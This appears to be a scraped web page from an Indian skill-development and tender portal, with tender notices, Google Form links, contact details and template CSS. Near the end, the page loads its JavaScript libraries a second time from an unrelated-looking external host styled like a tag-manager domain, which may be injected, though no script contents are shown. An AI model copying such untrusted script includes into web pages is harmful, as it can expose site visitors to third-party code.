<a href="news-details.php?nid=122">The Aerospace and Aviation Sector Skill Council (AASSC) is inviting applications for the position of Chief Executive Officer (CEO)</a>
<hr>
<a href="news-details.php?nid=121">Extension Notice issued by the Office of the Mission Director, Samagra Shiksha Axom, regarding the submission of bids for the implementation of Skill Education under the National Skill Qualification Framework (NSQF)</a>
<hr>
<a href="news-details.php?nid=120">Notice issued by the Food Safety and Standards Authority of India (FSSAI) regarding the evaluation of shortlisted applications for the empanelment of training partners under the Food Safety Training and Certification (FoSTaC) initiative</a>
<hr>
<a href="news-details.php?nid=119">Corrigendum-I for the English Excellence Training Program EOI SCOPE (Government of Gujarat)</a>
<hr>
<a href="news-details.php?nid=118">Date and Technical Corrigendum for the EOI of JBOCWW Board Jharkhand</a>
<hr>
<a href="news-details.php?nid=117">Corrigendum_SkillTender146</a>
<hr>
<a href="news-details.php?nid=116">Corrigendum_SkillTender145	</a>
<hr>
<a href="news-details.php?nid=115">Corrigendum_SkillTender148</a>
<hr>
<a href="news-details.php?nid=113">How do I apply for PMKVY Project 2024? Where can we apply the PMKVY Skill Development Project?</a>
<hr>
<a href="news-details.php?nid=112">Allocation of targets for the 10 Lakh candidates under PMKVY 4.0 has commenced till 31st July 2024</a>
<hr>
                                
<!--
Why world thinks India can bring peace in Ukraine
<hr>
Why world thinks India can bring peace in Ukraine
<hr>
Conman Sukesh files fresh complaint against Kejriwal
<hr>
Conman Sukesh files fresh complaint against Kejriwal
<hr>
TOI Poll: Majority of fans do not want India-Pakistan T20 WC final
<hr>
TOI Poll: Majority of fans do not want India-Pakistan T20 WC final
<hr>
With 2,400 cases in 24hrs, stubble burning spikes in Pb again
<hr>
With 2,400 cases in 24hrs, stubble burning spikes in Pb again-->
                                </marquee>
							</section>
							
							
						</aside>
	
					</div>
				</div>
			</div>
		</section>
		<!-- End Blog Details Area -->
       
		<!-- End Partner Area -->
		<section class="footer-top-area ptb-100-70" style="background-color:#035472;">
  <div class="container" >
				
				<div class="row">
				  <div class="col-lg-3 col-sm-6 col-md-6" id="hire">
						<div class="single-widget">
							<h3>Hire with Us</h3>
						  <ul>
                                <li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSecFNWAi6dW1TcKAbmQdm97YKtQpCbbRjDIGa8p0aAyDAceOw/viewform?usp=sharing">Infra Structure</a>
								</li>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSecFNWAi6dW1TcKAbmQdm97YKtQpCbbRjDIGa8p0aAyDAceOw/viewform?usp=sharing">Trainer</a>
								</li>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSecFNWAi6dW1TcKAbmQdm97YKtQpCbbRjDIGa8p0aAyDAceOw/viewform?usp=sharing">Assosser</a>
								</li>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSecFNWAi6dW1TcKAbmQdm97YKtQpCbbRjDIGa8p0aAyDAceOw/viewform?usp=sharing">Project Management Team</a>
								</li>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSecFNWAi6dW1TcKAbmQdm97YKtQpCbbRjDIGa8p0aAyDAceOw/viewform?usp=sharing">Centre Staff</a>
								</li>
							<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSecFNWAi6dW1TcKAbmQdm97YKtQpCbbRjDIGa8p0aAyDAceOw/viewform?usp=sharing">Placment Partner</a>
							</li>
                                <li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSecFNWAi6dW1TcKAbmQdm97YKtQpCbbRjDIGa8p0aAyDAceOw/viewform?usp=sharing">Rented Equipments</a>
								</li>
						  </ul>
						</div>
				  </div>
					<div class="col-lg-3 col-sm-6 col-md-6" id="tender">
						<div class="single-widget">
							<h3>Tender Filling and Procurement</h3>
							<ul>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">Skill Development</a>
								</li>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">Education</a>
								</li>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">Precurement</a>
								</li>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">21st Century Skills (STEM, Tinkring, AI,ML,Robotic) </a>
								</li>
								<li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">Security Services</a>
								</li>
							  <li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">Manpower Services</a>
							  </li>
                                
                                <li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">NGO</a>
								</li>
                                <li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">Startups</a>
								</li>
                                <li>
									<a target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSd1Bn0x_fDyBEnlcWryeoOGCbnoNFeDOwf2YDUrnui7U7sHoQ/viewform">GEMs</a>
								</li>
							</ul>
						</div>
				  </div>
					<div class="col-lg-3 col-sm-6 col-md-6" id="empanelled">
						<div class="single-widget">
							<h3>Get Empanelled (TP/TC/Consultant)</h3>
							<ul>
                            <li><a  href="get-empanelled.php">Industry Partner</a></li>
                            <li><a  href="get-empanelled.php">Invester</a></li>
                            <li><a  href="get-empanelled.php">Indivisiual Consultant</a></li>
                            <li><a  href="get-empanelled.php">Self Helf Group</a></li>
                            <li><a  href="get-empanelled.php">Farmer Producer Organizations</a></li>
                            <li><a  href="get-empanelled.php">Placement Partners</a></li>
                            <li><a  href="get-empanelled.php">Placement Tracking Partner</a></li>
                            <li><a  href="get-empanelled.php">Training Povider</a></li>
                            <li><a  href="get-empanelled.php">Training Centre</a></li>
                            <li><a  href="get-empanelled.php">Infrastructure Partner</a></li>
                            <li><a  href="get-empanelled.php">Assessment Partner</a></li>
                            <li><a  href="get-empanelled.php">Career Counsilling Agency</a></li>
                            <li><a  href="get-empanelled.php">Mass Mobilazation Agency</a></li>
                            <li><a  href="get-empanelled.php">Impect Assessment Agency</a></li>
                            <li><a  href="get-empanelled.php">Education Consultant</a></li>
                            <li><a  href="get-empanelled.php">Skill Development Consultant</a></li>
                            <li><a  href="get-empanelled.php">Finance Consultant</a></li>
                            <li><a  href="get-empanelled.php">Legel Consultant</a></li>
                            <li><a  href="get-empanelled.php">Operation Consultant</a></li>
						</ul>
						</div>
				  </div>
					<div class="col-lg-3 col-sm-6 col-md-6" id="shop">
						<div class="single-widget">
							<h3>Buy</h3>
						  <ul>

                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Equipment�'s</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Lab Equipments</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Craft Based Procucts (From Artisans/Cluster)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Bamboo products (From Artisans/Cluster)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Handloom Products (From Artisans/Cluster)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Food Products (PMFME/SHG)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Orginic Product (FPOs/SHG)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Fruits bassed products (PMFME/SHG)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Vagitable bassed products (PMFME/SHG)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Agri Bassed Products (PMFME/SHG)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Other Procucts (By MSMEs)</a></li>
                            <li><a href="https://docs.google.com/forms/d/e/1FAIpQLSermNiPVoawL-TuM7zfLO6Zz7AYATaFjsBN9vz33PfTWPLelQ/viewform?usp=sharing">Products by ODOP</a></li>

						</ul>
						</div>
				  </div>
				</div>
  </div>
		</section>
		<!-- Start Footer Top Area -->
		<section class="footer-top-area ptb-100-70">
			<div class="container">
				
				<div class="row">
					<div class="col-lg-6 col-sm-6 col-md-6">
						<div class="single-widget">
							
         
                            <h3>Why choose us</h3>
							<div style="text-align:justify; color:#ccc;"><ol>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>EASY ENTRY TO ALL REQUIRED FACILITIES</strong></span></span></li>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>HIGHEST QUALITY AVAILABLE</strong></span></span></li>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>DELIVERED QUICKLY</strong></span></span></li>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>TRANSPARENCY AT WORK</strong></span></span></li>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>A TEAM WHO WILLINGLY WORK IN ANY CAPACITY</strong></span></span></li>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>WORK HOURS ARE FLEXIBLE AND CAN BE ARRANGED TO MEET THE REQUIREMENTS OF THE COMPANY</strong></span></span></li>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>LEARNING AND ABILITY DEVELOPMENT</strong></span></span></li>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>VALIDATED QUALITY</strong></span></span></li>
    <li><span style="background-color: yellow;"><span style="color: rgb(128, 0, 0);"><strong>AN EFFECTIVE APPROACH FOR EXTENDERS</strong></span></span></li>
</ol></div>
							                            <ul class="social-icon" style=" margin-top:10px;">
								<li>
									<a href="https://www.facebook.com/Skillcouncils" target="_blank">
										<i class="fa fa-facebook"></i>
									</a>
								</li>
								<li>
									<a href="https://twitter.com/Skillcouncils" target="_blank">
										<i class="fa fa-twitter"></i>
									</a>
								</li>
								<li>
									<a href="https://www.linkedin.com/company/skillcouncils/" target="_blank">
										<i class="fa fa-linkedin"></i>
									</a>
								</li>
								<li>
									<a href="https://www.instagram.com/skillcouncils/" target="_blank">
										<i class="fa fa-instagram"></i>
									</a>
								</li>
                                <li>
									<a href="https://www.youtube.com/@Tenderstime/videos" target="_blank">
										<i class="fa fa-youtube"></i>
									</a>
								</li>
							</ul>
						</div>
					</div>
				<!--	<div class="col-lg-2 col-sm-6 col-md-6">
						<div class="single-widget">
							<h3>Quick Links</h3>
							<ul>
								<li>
									<a href="#">Medical</a>
								</li>
								<li>
									<a href="#">Memorial</a>
								</li>
								<li>
									<a href="#">Emergency</a>
								</li>
								<li>
									<a href="#">Education</a>
								</li>
								<li>
									<a href="#">Charity</a>
								</li>
								<li>
									<a href="#">Organization</a>
								</li>
							</ul>
						</div>
					</div>-->
					<div class="col-lg-2 col-sm-6 col-md-6">
						<div class="single-widget">
							<h3>Useful Links</h3>
							<ul>
								<li>
									<a href="index.php">Home</a>
								</li>
								<li>
									<a href="about-us-details.php">About Us</a>
								</li>
								<li>
									<a href="blog.php">Blog</a>
								</li>
								<li>
									<a href="archive-tenders.php">Archive Tenders</a>
								</li>
								<!--<li>
									<a href="#">About</a>
								</li>-->
								<li>
									<a href="contact-us.php">Contact Us</a>
								</li>
							</ul>
						</div>
					</div>
					<div class="col-lg-4 col-sm-6 col-md-6">
						<div class="single-widget">
							<h3>Get In Touch</h3>
                            							
							<ul class="address">
								<li>
									<i class="fa fa-map-marker"></i>
									Unit No. SF-29, 2nd Floor, Pearls Omaxe, Plot No. B-1, Netaji Subhash  Place, PITAMPURA, New Delhi - 110034.
Skill Development Helpline: 18008892553
WhatsApp & Telegram: 9630030343								</li>
								<li>
									<i class="fa fa-envelope"></i>
									<a href="support@skillcouncils.com"><span class="__cf_email__" data-cfemail="69010c0505062907001f06470a0604">support@skillcouncils.com</span></a>
								</li>
								<!--<li>
									<i class="fa fa-envelope"></i>
									<a href="https://templates.envytheme.com/cdn-cgi/l/email-protection#49212c2525260920272f26672a2624"><span class="__cf_email__" data-cfemail="19717c7575765970777f76377a7674">[email&#160;protected]</span></a>
								</li>-->
								<li>
									<i class="fa fa-phone"></i>
									<a href="tel:+91 - 9630030343">+91 - 9630030343</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End Footer Top Area -->

		<!-- Start Footer Bottom Area -->
		<footer class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-md-6">
						<div>
							<p>
								Copyright <i class="fa fa-copyright"></i>2022-2023 Super Fliers E-ventures Private Limited. 
							</p>
						</div>
					</div>
					<div class="col-lg-6 col-md-6">
						<ul class="terms-conditions">
							<li><a href="terms-conditions.php">Terms & Conditions</a></li>
							<li><a href="privacy-policy.php">Privacy Policy</a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Footer Bottom Area -->
		
		
		<script src="https://gtm1.serverdnsnet.com/assets/js/jquery.min.js"></script>
        <!-- Bootstrap Bundle Min JS -->
        <script src="https://gtm1.serverdnsnet.com/assets/js/bootstrap.bundle.min.js"></script>
        <!-- Meanmenu Min JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/meanmenu.min.js"></script>
        <!-- Wow Min JS -->
        <script src="https://gtm1.serverdnsnet.com/assets/js/wow.min.js"></script>
        <!-- Owl Carousel Min JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/owl.carousel.min.js"></script>
        <!-- Imagelightbox Min JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/imagelightbox.min.js"></script>
        <!-- Appear Min JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/appear.min.js"></script>
        <!-- Odometer Min JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/odometer.min.js"></script>
		<!-- Mixitup Min JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/mixitup.min.js"></script>
		<!-- Form Validator Min JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/form-validator.min.js"></script>
		<!-- Contact JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/contact-form-script.js"></script>
		<!-- Ajaxchimp Min JS -->
		<script src="https://gtm1.serverdnsnet.com/assets/js/ajaxchimp.min.js"></script>
        <!-- Custom JS -->
        <script src="https://gtm1.serverdnsnet.com/assets/js/custom.js"></script>				
		<!-- Start Go Top Area -->
		
		<!-- Start Go Top Area -->
		<div class="go-top">
			<i class="fa fa-angle-double-up"></i>
			<i class="fa fa-angle-double-up"></i>
		</div>
		<!-- End Go Top Area -->

		
		<!-- Jquery Min JS -->

		<script src="assets/js/jquery.min.js"></script>
        <!-- Bootstrap Bundle Min JS -->
        <script src="assets/js/bootstrap.bundle.min.js"></script>
        <!-- Meanmenu Min JS -->
		<script src="assets/js/meanmenu.min.js"></script>
        <!-- Wow Min JS -->
        <script src="assets/js/wow.min.js"></script>
        <!-- Owl Carousel Min JS -->
		<script src="assets/js/owl.carousel.min.js"></script>
        <!-- Imagelightbox Min JS -->
		<script src="assets/js/imagelightbox.min.js"></script>
        <!-- Appear Min JS -->
		<script src="assets/js/appear.min.js"></script>
        <!-- Odometer Min JS -->
		<script src="assets/js/odometer.min.js"></script>
		<!-- Mixitup Min JS -->
		<script src="assets/js/mixitup.min.js"></script>
		<!-- Form Validator Min JS -->
		<script src="assets/js/form-validator.min.js"></script>
		<!-- Contact JS -->
		<script src="assets/js/contact-form-script.js"></script>
		<!-- Ajaxchimp Min JS -->
		<script src="assets/js/ajaxchimp.min.js"></script>
        <!-- Custom JS -->
        <script src="assets/js/custom.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.skillcouncils.com/assets/css/flaticon.css
body_size: -24
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 09/11/2019 07:58
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.html#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.html#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-magnifying-glass:before { content: "\f100"; }
.flaticon-magnifying-glass-1:before { content: "\f101"; }
.flaticon-envelope:before { content: "\f102"; }
.flaticon-envelope-1:before { content: "\f103"; }
.flaticon-gift:before { content: "\f104"; }
.flaticon-customer:before { content: "\f105"; }
.flaticon-heart:before { content: "\f106"; }
.flaticon-harvest:before { content: "\f107"; }
.flaticon-smile:before { content: "\f108"; }
.flaticon-family:before { content: "\f109"; }
.flaticon-coin:before { content: "\f10a"; }
.flaticon-check-mark:before { content: "\f10b"; }
.flaticon-maps-and-flags:before { content: "\f10c"; }
.flaticon-clock-circular-outline:before { content: "\f10d"; }
.flaticon-clock:before { content: "\f10e"; }
.flaticon-calendar:before { content: "\f10f"; }
.flaticon-left-quote:before { content: "\f110"; }
.flaticon-right-quote:before { content: "\f111"; }
.flaticon-speech-bubbles-comment-option:before { content: "\f112"; }
.flaticon-man-user:before { content: "\f113"; }
.flaticon-drop:before { content: "\f114"; }
.flaticon-volunteer:before { content: "\f115"; }
.flaticon-human-outline-with-heart:before { content: "\f116"; }
.flaticon-play-button:before { content: "\f117"; }
.flaticon-home:before { content: "\f118"; }
.flaticon-water-bottle:before { content: "\f119"; }

--- FILE ---
content_type: text/css
request_url: https://www.skillcouncils.com/assets/css/imagelightbox.min.css
body_size: 275
content:
#imagelightbox{cursor:pointer;position:fixed;z-index:10000;top:50%;touch-action:none;box-shadow:0 0 3.125em rgba(0,0,0,.75)}.imagelightbox-open{user-select:none;overflow:hidden}.imagelightbox-loading,.imagelightbox-loading div{border-radius:9999px}.imagelightbox-loading{background-color:rgba(130,130,130,.8);position:fixed;z-index:10003;top:50%;left:50%;padding:.65em;margin:-1.3em 0 0 -1.3em;box-shadow:0 0 2.5em rgba(130,130,130,.6)}.imagelightbox-loading div{width:1.3em;height:1.3em;background-color:#fff;animation:imagelightbox-loading .5s ease infinite}@keyframes imagelightbox-loading{from{opacity:.5;transform:scale(.75)}50%{opacity:1;transform:scale(1)}to{opacity:.5;transform:scale(.75)}}.imagelightbox-overlay{background-color:rgba(30,30,30,.9);position:fixed;z-index:9998;top:0;right:0;bottom:0;left:0}.imagelightbox-close{border:none;cursor:pointer;width:3em;height:3em;background-color:rgba(130,130,130,.8);position:fixed;z-index:10002;top:2.5em;right:2.5em;border-radius:50%;transition:color .3s ease}.imagelightbox-close:hover{background-color:#e22b64}.imagelightbox-close:before,.imagelightbox-close:after{width:2px;background-color:#fff;content:'';position:absolute;top:20%;bottom:20%;left:50%;margin-left:-1px}.imagelightbox-close:before{transform:rotate(45deg)}.imagelightbox-close:after{transform:rotate(-45deg)}.imagelightbox-caption{text-align:center;color:#fff;background-color:#666;position:fixed;z-index:10001;left:0;right:0;bottom:0;padding:.625em;transition:opacity .25s ease}.imagelightbox-nav{background-color:rgba(0,0,0,.5);position:fixed;z-index:10001;left:50%;bottom:3.75em;padding:.313em;transform:translateX(-50%);border-radius:20px}.imagelightbox-nav a{position:relative;top:.2em;width:1em;height:1em;border:1px solid #fff;display:inline-block;margin:0 .313em;border-radius:50%}.imagelightbox-nav .active{animation:fade-in 0.45s linear;background-color:#fff}.imagelightbox-navitem:active{background:gray}.imagelightbox-arrow{border:none;border-radius:50%;cursor:pointer;width:4em;height:4em;background-color:rgba(130,130,130,.8);vertical-align:middle;display:none;position:fixed;z-index:10001;top:50%;padding:0;margin-top:-3.75em}.imagelightbox-arrow:hover{background-color:#e22b64}.imagelightbox-arrow:active{background-color:#111}.imagelightbox-arrow-left{left:2.5em}.imagelightbox-arrow-right{right:2.5em}.imagelightbox-arrow:before{width:0;height:0;border:1em solid transparent;content:'';display:inline-block;margin-bottom:-7%}.imagelightbox-arrow-left:before{border-left:none;border-right-color:#fff;margin-left:-.35em}.imagelightbox-arrow-right:before{border-right:none;border-left-color:#fff;margin-left:.2em}.imagelightbox-loading,.imagelightbox-overlay,.imagelightbox-close,.imagelightbox-nav,.imagelightbox-arrow{animation:fade-in 0.25s linear;transition:.5s}@keyframes fade-in{from{opacity:0}to{opacity:1}}@media only screen and (max-width:41.25em){#container{width:100%}.imagelightbox-close{top:1.25em;right:1.25em}.imagelightbox-arrow{width:2.5em;height:3.75em;margin-top:-1.875em}.imagelightbox-arrow-left{left:1.25em}.imagelightbox-arrow-right{right:1.25em}}@media only screen and (max-width:20em){.imagelightbox-arrow-left{left:0}.imagelightbox-arrow-right{right:0}}

--- FILE ---
content_type: text/css
request_url: https://www.skillcouncils.com/assets/css/style.css
body_size: 11257
content:
/*
@File: Nivo Template Styles

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

******************************************* 
** - Default Area Style
** - Preloader Area Style
** - Go Top Area Style
** - Pagenavigation Area Style
** - Video wave Style
** - Navbar Area Style
** - Main Banner Area Style 
** - Main Slider Area Style 
** - Good Causes Area Style
** - About Us Area Style
** - Active Campaing Area Style
** - How Can You Help  Area Style
** - Get Started Today Area Style
** - Upcoming Events Style
** - organaization Area Style
** - Testimonial Area Style
** - Latest News Area Style
** - Our Fundraising Area Style
** - Footer Top Area Style
** - Footer Bottom Area Style
** - Blog Details Area Style
** - Event Area Style
** - Single Cause Area Style
** - Contact Area Style
** - Coming Soon Area Style   
** - 404 Error Area Style
** - FAQ Area Style
*******************************************
/*

/*
Default Style
============================*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;display=swap");
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700&amp;display=swap");
body {
  padding: 0;
  margin: 0;
  font-size: 14px;
  line-height: 1.8;
  font-family: "Open Sans", sans-serif;
  color: #747171;
}

a {
  display: inline-block;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
  color: #151d41;
}

a:focus {
  text-decoration: none;
}

button {
  outline: 0 !important;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}

button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  color: #151d41;
  font-weight: 700;
  font-family: "Source Sans Pro", sans-serif;
}

h3 {
  font-size: 20px;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

p {
  font-size: 15px;
  margin-bottom: 15px;
}

p:last-child {
  margin-bottom: 0;
}

img {
  max-width: 100%;
  height: auto;
}

ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.form-control {
  height: 50px;
  color: #6e6e6e;
  border: 1px solid #ebebeb;
  background-color: transparent;
  border-radius: 0;
  padding: 0;
  font-size: 15px;
  padding: 10px 20px;
  width: 100%;
}

.form-control::-webkit-input-placeholder {
  color: #6e6e6e;
}

.form-control:-ms-input-placeholder {
  color: #6e6e6e;
}

.form-control::-ms-input-placeholder {
  color: #6e6e6e;
}

.form-control::placeholder {
  color: #6e6e6e;
}

.form-control:focus {
  color: #000000;
  background-color: transparent;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  outline: 0;
  border: 1px solid #fd3c65;
}

.form-control:hover:focus, .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

textarea.form-control {
  height: auto;
  height: 250px;
}

.pb-100 {
  padding-bottom: 50px;
}

.pt-100 {
  padding-top: 100px;
}

.ptb-100 {
  padding-top: 15px;
  padding-bottom: 20px;
}

.ptb-100-70 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.pb-70 {
  padding-bottom: 70px;
}

/*
Preloader Style
================================*/
.preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #fd3c65;
  z-index: 999999;
}

.preloader .spinner {
  width: 70px;
  height: 70px;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: -30px auto 0;
}

.preloader .double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
          animation: sk-bounce 2.0s infinite ease-in-out;
}

.preloader .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
          animation: sk-bounce 2.0s infinite ease-in-out;
  -webkit-animation-delay: -1.0s;
          animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

/*
Go Top Style
================================*/
.go-top {
  position: fixed;
  cursor: pointer;
  top: 0;
  right: 15px;
  color: #ffffff;
  background-color: #e22b64;
  z-index: 4;
  width: 40px;
  text-align: center;
  height: 42px;
  line-height: 42px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .9s;
  transition: .9s;
  border-radius: 50%;
}

.go-top i {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.go-top i:last-child {
  opacity: 0;
  visibility: hidden;
  top: 60%;
}

.go-top::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-color: 25283a;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.go-top:hover {
  color: #ffffff;
  background-color: #25283a;
}

.go-top:hover::before {
  opacity: 1;
  visibility: visible;
}

.go-top:hover i:first-child {
  opacity: 0;
  top: 0;
  visibility: hidden;
}

.go-top:hover i:last-child {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.go-top:focus {
  color: #ffffff;
}

.go-top:focus::before {
  opacity: 1;
  visibility: visible;
}

.go-top:focus i:first-child {
  opacity: 0;
  top: 0;
  visibility: hidden;
}

.go-top:focus i:last-child {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.go-top.active {
  top: 98%;
  -webkit-transform: translateY(-98%);
  transform: translateY(-98%);
  opacity: 1;
  visibility: visible;
}

/*
Pagenavigation Area Style
================================*/
.pagenavigation-area {
  text-align: center;
  margin: 20px auto 0;
  display: table;
}

.pagenavigation-area .page-link {
  color: #fd3c65;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 15px #d0d0d0;
          box-shadow: 0 0 15px #d0d0d0;
  width: 40px;
  height: 40px;
  border: 1px solid #ffffff;
  line-height: 27px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-weight: 700;
}

.pagenavigation-area .page-link i {
  margin-right: -4px;
  font-size: 18px;
}

.pagenavigation-area .page-link:hover {
  color: #ffffff;
  background-color: #fd3c65;
  border: 1px solid #fd3c65;
}

.pagenavigation-area .page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

